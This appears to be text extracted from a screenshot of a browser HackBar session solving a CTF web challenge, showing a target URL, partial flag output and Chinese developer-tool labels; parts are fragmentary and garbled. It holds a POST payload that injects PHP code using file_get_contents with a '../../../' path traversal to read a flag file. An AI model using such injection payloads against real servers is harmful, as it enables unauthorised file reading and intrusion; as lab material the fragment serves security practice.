 51.158.75.42:8088/data/85798d6
127.0.0.1/phctf2018/easy_pc
51.158.75.42:8088/data/85798d6727d1ae1f00079b5eeccb7c1a/9.php?txt=ec
搜索
aaastring(38) "flag{216728a834fb4c1e0 e}"
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 无障碍环境 Hackbar
SQL XSS Encryption Encoding Other + -
Load URL
http://51.158.75.42:8088/data/85798d6727d1ae1f00079b5eeccb7c1a/9.php
Spit URL
Execution
Enable Post Data Enable Referrer find text... replace with...
Post data
txt=$username=file_get_contents('./../../../flag_php7 ct');var_dump($username);
Seebug漏洞平台